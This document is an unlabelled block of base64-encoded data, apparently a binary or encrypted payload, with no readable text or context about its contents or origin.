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
